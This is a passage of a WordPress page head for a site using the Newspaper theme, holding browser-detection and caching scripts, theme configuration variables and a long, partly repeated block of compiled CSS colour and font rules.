            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="79db2f8cc3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
